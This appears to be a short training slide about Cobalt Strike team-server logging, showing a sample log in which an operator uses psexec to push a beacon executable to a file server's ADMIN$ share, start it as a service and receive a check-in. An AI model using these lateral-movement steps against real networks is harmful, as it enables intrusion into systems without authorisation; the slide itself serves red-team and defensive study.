 Logging
• Cobalt Strike logs on the team server
• Go to logs/ folder.
09/11 13:23:12 [input] <rsmudge> psexec FILESERVER ADMIN$ local - beacon smb
09/11 13:23:12 [task] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILE
SERVER\pipe\status_9864) on FILESERVER via Service Control Manager (\\FILESERVE
R\ADMIN$\39bf509.exe)
09/11 13:23:12 [indicator] service: \\FILESERVER f772ae1
09/11 13:23:12 [indicator] file: 0a79d410e7af6a72d10ee240c7fdb63e 14848 bytes \
\FILESERVER\ADMIN$\39bf509.exe
09/11 13:23:15 [checkin] host called home, sent: 208152 bytes
09/11 13:23:17 [output]
received output:
Started service f772ae1 on FILESERVER
'零组资料文库'